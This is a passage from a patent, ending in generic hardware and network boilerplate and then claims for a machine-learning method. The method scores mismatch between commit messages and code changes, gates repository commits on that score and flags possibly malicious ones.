The I/O components 750 include a wide variety of components to receive input, provide output, produce output, transmit information, exchange information, capture measurements, and so on. In general, it will be appreciated that the I/O components 750 can include many other components that are not shown in FIG. 7. The I/O components 750 are grouped according to functionality merely for simplifying the following discussion, and the grouping is in no way limiting. In various example embodiments, the I/O components 750 include output components 752 and input components 754. The output components 752 include visual components (e.g., a display such as a plasma display panel (PDP), a light emitting diode (LED) display, a liquid crystal display (LCD), a projector, or a cathode ray tube (CRT)), acoustic components (e.g., speakers), haptic components (e.g., a vibratory motor), other signal generators, and so forth. The input components 754 include alphanumeric input components (e.g., a keyboard, a touch screen configured to receive alphanumeric input, a photo-optical keyboard, or other alphanumeric input components), point-based input components (e.g., a mouse, a touchpad, a trackball, a joystick, a motion sensor, or other pointing instruments), tactile input components (e.g., a physical button, a touch screen that provides location and force of touches or touch gestures, or other tactile input components), audio input components (e.g., a microphone), and the like.

In some further example embodiments, the I/O components 750 include biometric components 756, motion components 758, environmental components 760, or position components 762, among a wide array of other components. For example, the biometric components 756 include components to detect expressions (e.g., hand expressions, facial expressions, vocal expressions, body gestures, or eye tracking), measure biosignals (e.g., blood pressure, heart rate, body temperature, perspiration, or brain waves), identify a person (e.g., voice identification, retinal identification, facial identification, fingerprint identification, or electroencephalogram based identification), and the like. The motion components 758 include acceleration sensor components (e.g., accelerometer), gravitation sensor components, rotation sensor components (e.g., gyroscope), and so forth. The environmental components 760 include, for example, illumination sensor components (e.g., photometer), temperature sensor components (e.g., one or more thermometers that detect ambient temperature), humidity sensor components, pressure sensor components (e.g., barometer), acoustic sensor components (e.g., one or more microphones that detect background noise), proximity sensor components (e.g., infrared sensors that detect nearby objects), gas sensor components (e.g., machine olfaction detection sensors, gas detection sensors to detect concentrations of hazardous gases for safety or to measure pollutants in the atmosphere), or other components that may provide indications, measurements, or signals corresponding to a surrounding physical environment. The position components 762 include location sensor components (e.g., a Global Positioning System (GPS) receiver component), altitude sensor components (e.g., altimeters or barometers that detect air pressure from which altitude may be derived), orientation sensor components (e.g., magnetometers), and the like.

Communication can be implemented using a wide variety of technologies. The I/O components 750 may include communication components 764 operable to couple the machine 700 to a network 780 or devices 770 via a coupling 782 and a coupling 772, respectively. For example, the communication components 764 include a network interface component or another suitable device to interface with the network 780. In further examples, communication components 764 include wired communication components, wireless communication components, cellular communication components, near field communication (NFC) components, BLUETOOTH® components (e.g., BLUETOOTH® Low Energy), WI-FI® components, and other communication components to provide communication via other modalities. The devices 770 may be another machine 700 or any of a wide variety of peripheral devices (e.g., a peripheral device coupled via a Universal Serial Bus (USB)).

Moreover, in some embodiments, the communication components 764 detect identifiers or include components operable to detect identifiers. For example, the communication components 764 include radio frequency identification (RFID) tag reader components, NFC smart tag detection components, optical reader components (e.g., an optical sensor to detect one-dimensional bar codes such as a Universal Product Code (UPC) bar code, multi-dimensional bar codes such as a Quick Response (QR) code, Aztec Code, Data Matrix, Dataglyph, MaxiCode, PDF417, Ultra Code, Uniform Commercial Code Reduced Space Symbology (UCC RSS)-2D bar codes, and other optical codes), acoustic detection components (e.g., microphones to identify tagged audio signals), or any suitable combination thereof. In addition, a variety of information can be derived via the communication components 764, such as location via Internet Protocol (IP) geo-location, location via WI-FI® signal triangulation, location via detecting a BLUETOOTH® or NFC beacon signal that may indicate a particular location, and so forth.

In various example embodiments, one or more portions of the network 780 can be an ad hoc network, an intranet, an extranet, a virtual private network (VPN), a local area network (LAN), a wireless LAN (WLAN), a wide area network (WAN), a wireless WAN (WWAN), a metropolitan area network (MAN), the Internet, a portion of the Internet, a portion of the public switched telephone network (PSTN), a plain old telephone service (POTS) network, a cellular telephone network, a wireless network, a WI-FI® network, another type of network, or a combination of two or more such networks. For example, the network 780 or a portion of the network 780 may include a wireless or cellular network, and the coupling 782 may be a Code Division Multiple Access (CDMA) connection, a Global System for Mobile communications (GSM) connection, or another type of cellular or wireless coupling. In this example, the coupling 782 can implement any of a variety of types of data transfer technology, such as Single Carrier Radio Transmission Technology (1xRTT), Evolution-Data Optimized (EVDO) technology, General Packet Radio Service (GPRS) technology, Enhanced Data rates for GSM Evolution (EDGE) technology, third Generation Partnership Project (3GPP) including 3G, fourth generation wireless (4G) networks, Universal Mobile Telecommunications System (UMTS), High Speed Packet Access (HSPA), Worldwide Interoperability for Microwave Access (WiMAX), Long Term Evolution (LTE) standard, others defined by various standard-setting organizations, other long range protocols, or other data transfer technology.

In example embodiments, the instructions 716 are transmitted or received over the network 780 using a transmission medium via a network interface device (e.g., a network interface component included in the communication components 764) and utilizing any one of a number of well-known transfer protocols (e.g., Hypertext Transfer Protocol (HTTP)). Similarly, in other example embodiments, the instructions 716 are transmitted or received using a transmission medium via the coupling 772 (e.g., a peer-to-peer coupling) to the devices 770. The term "transmission medium" shall be taken to include any intangible medium that is capable of storing, encoding, or carrying the instructions 716 for execution by the machine 700, and includes digital or analog communications signals or other intangible media to facilitate communication of such software.

Furthermore, the machine-readable medium 738 is non-transitory (in other words, not having any transitory signals) in that it does not embody a propagating signal. However, labeling the machine-readable medium 738 "non-transitory" should not be construed to mean that the medium is incapable of movement; the machine-readable medium 738 should be considered as being transportable from one physical location to another. Additionally, since the machine-readable medium 738 is tangible, the machine-readable medium 738 may be considered to be a machine-readable device.

Throughout this specification, plural instances may implement components, operations, or structures described as a single instance. Although individual operations of one or more methods are illustrated and described as separate operations, one or more of the individual operations may be performed concurrently, and nothing requires that the operations be performed in the order illustrated. Structures and functionality presented as separate components in example configurations may be implemented as a combined structure or component. Similarly, structures and functionality presented as a single component may be implemented as separate components. These and other variations, modifications, additions, and improvements fall within the scope of the subject matter herein.

Although an overview of the inventive subject matter has been described with reference to specific example embodiments, various modifications and changes may be made to these embodiments without departing from the broader scope of embodiments of the present disclosure.

The embodiments illustrated herein are described in sufficient detail to enable those skilled in the art to practice the teachings disclosed. Other embodiments may be used and derived therefrom, such that structural and logical substitutions and changes may be made without departing from the scope of this disclosure. The Detailed Description, therefore, is not to be taken in a limiting sense, and the scope of various embodiments is defined only by the appended claims, along with the full range of equivalents to which such claims are entitled.

As used herein, the term "or" may be construed in either an inclusive or exclusive sense. Moreover, plural instances may be provided for resources, operations, or structures described herein as a single instance. Additionally, boundaries between various resources, operations, modules, engines, and data stores are somewhat arbitrary, and particular operations are illustrated in a context of specific illustrative configurations. Other allocations of functionality are envisioned and may fall within a scope of various embodiments of the present disclosure. In general, structures and functionality presented as separate resources in the example configurations may be implemented as a combined structure or resource. Similarly, structures and functionality presented as a single resource may be implemented as separate resources. These and other variations, modifications, additions, and improvements fall within a scope of embodiments of the present disclosure as represented by the appended claims. The specification and drawings are, accordingly, to be regarded in an illustrative rather than a restrictive sense.

What is claimed is:

1. A computer-implemented method comprising:
generating, by one or more processors of a computing system, training data comprising:
a first set of pairs wherein each pair of the first set of pairs comprises a commit message and a corresponding code change in an existing project; and
a second set of pairs wherein each pair of the second set of pairs comprises a commit message and a randomly selected code change that is different than the corresponding code change for the commit message;
training, by the one or more processors of the computing system, a machine learning model using the generated training data to generate a trained machine learning model configured to generate a score indicating a level of discrepancy between a commit message and a corresponding code change;
receiving, by the one or more processors of the computing system, a commit comprising a given commit message and a given corresponding code change;
analyzing, using the trained machine learning model, the given commit message and given corresponding code change to generate a score indicating the level of discrepancy between the given commit message and the given corresponding code change of the received commit;
determining that the generated score is greater than a threshold value; and
providing a notification to request an update to the given commit message before the commit will be accepted in a project repository.

2. The computer-implemented method of claim 1, wherein each pair of the first set of pairs are translated into a first vector representation of the commit message and a second vector representation of the corresponding code change and make up a pair of vectors that are used as the training data.

3. The computer-implemented method of claim 1, wherein each pair of the second set of pairs are translated into a first vector representation of the commit message and a second vector representation of the randomly selected code change and make up a pair of vectors used as the training data.

4. The computer-implemented method of claim 1, further comprising:
translating the received given commit message and given corresponding code changes each into a vector of a pair of vectors; and
analyzing, using the trained machine learning model, the pair of vectors to generate the score indicating the level of discrepancy between the given commit message and the given corresponding code change of the received commit.

5. The computer-implemented method of claim 1, further comprising:
receiving an updated commit comprising a new commit message and the given corresponding code change;
analyzing, using the trained machine learning model, the new commit message and given corresponding code change to generate a new score indicating the level of discrepancy between the new commit message and the given corresponding code change of the received updated commit;
determining that the new score is greater than the threshold value; and
accepting the updated commit in the project repository.

6. The computer-implemented method of claim 1, further comprising:
determining that the generated score is less than a threshold value; and
accepting the received commit in a project repository.

7. The computer-implemented method of claim 1, further comprising:
generating a flag or providing notification of malicious activity based on determining that the generated score is greater than a threshold amount.

8. A system comprising:
a memory that stores instructions; and
one or more processors configured by the instructions to perform operations comprising:
generating training data comprising:
a first set of pairs wherein each pair of the first set of pairs comprises a commit message and a corresponding code change in an existing project; and
a second set of pairs wherein each pair of the second set of pairs comprises a commit message and a randomly selected code change that is different than the corresponding code change for the commit message;
training a machine learning model, using the generated training data, to generate a trained machine learning model configured to generate a score indicating a level of discrepancy between a commit message and a corresponding code change;
receiving a commit comprising a given commit message and a given corresponding code change; and
analyzing, using the trained machine learning model, the given commit message and given corresponding code change to generate a score indicating the level of discrepancy between the given commit message and the given corresponding code change of the received commit;
determining that the generated score is greater than a threshold value; and
providing a notification to request an update to the given commit message before the commit will be accepted in a project repository.

9. The system of claim 8, wherein each pair of the first set of pairs are translated into a first vector representation of the commit message and a second vector representation of the corresponding code change and make up a pair of vectors that are used as the training data.

10. The system of claim 8, wherein each pair of the second set of pairs are translated into a first vector representation of the commit message and a second vector representation of the randomly selected code change and make up a pair of vectors used as the training data.

11. The system of claim 8, the operations further comprising:
translating the received given commit message and given corresponding code changes each into a vector of a pair of vectors; and
analyzing, using the trained machine learning model, the pair of vectors to generate the score indicating the level of discrepancy between the given commit message and the given corresponding code change of the received commit.

12. The system of claim 8, the operations further comprising:
receiving an updated commit comprising a new commit message and the given corresponding code change;
analyzing, using the trained machine learning model, the new commit message and given corresponding code change to generate a new score indicating the level of discrepancy between the new commit message and the given corresponding code change of the received updated commit;
determining that the new score is greater than the threshold value; and
accepting the updated commit in the project repository.

13. The system of claim 8, the operations further comprising:
determining that the generated score is less than a threshold value; and accepting the
received commit in a project repository.

14. The system of claim 8, the operations further comprising:
generating a flag or providing notification of malicious activity based on determining that the generated score is greater than a threshold amount.

15. A non-transitory computer-readable medium comprising instructions stored thereon that are executable by at least one processor to cause a computing device to perform operations comprising:
generating training data comprising:
a first set of pairs wherein each pair of the first set of pairs comprises a commit message and a corresponding code change in an existing project; and
a second set of pairs wherein each pair of the second set of pairs comprises a commit message and a randomly selected code change that is different than the corresponding code change for the commit message;
training a machine learning model, using the generated training data, to generate a trained machine learning model configured to generate a score indicating a level of discrepancy between a commit message and a corresponding code change;
receiving a commit comprising a given commit message and a given corresponding code change; and
analyzing, using the trained machine learning model, the given commit message and given corresponding code change to generate a score indicating the level of discrepancy between the given commit message and the given corresponding code change of the received commit;
determining that the generated score is greater than a threshold value; and
providing a notification to request an update to the given commit message before the commit will be accepted in a project repository.

16. The non-transitory computer-readable medium of claim 15, wherein each pair of the first set of pairs are translated into a first vector representation of the commit message and a second vector representation of the corresponding code change and make up a pair of vectors that are used as the training data.

17. The non-transitory computer-readable medium of claim 15, wherein each pair of the second set of pairs are translated into a first vector representation of the commit message and a second vector representation of the randomly selected code change and make up a pair of vectors used as the training data.

18. The non-transitory computer-readable medium of claim 15, the operations further comprising:
- translating the received given commit message and given corresponding code changes each into a vector of a pair of vectors; and
- analyzing, using the trained machine learning model, the pair of vectors to generate the score indicating the level of discrepancy between the given commit message and the given corresponding code change of the received commit.

* * * * *